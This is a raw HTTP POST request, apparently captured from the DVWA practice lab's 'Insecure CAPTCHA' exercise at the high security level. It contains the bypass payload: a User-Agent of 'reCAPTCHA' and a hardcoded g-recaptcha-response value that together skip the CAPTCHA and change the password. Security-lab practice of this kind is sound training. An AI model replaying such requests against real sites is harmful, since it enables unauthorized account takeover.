 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 172.16.12.93
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.93/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Connection: close
Cookie: PHPSESSID=1c576ae10332a03dd5c373c9469949e1; security=high
Upgrade-Insecure-Requests: 1
step=1&password_new=1&password_conf=1&user_token=73a8baa6a231d5fd504dcdbace77cf42&Change=Change&g-recaptcha-response=hidd3n_valu3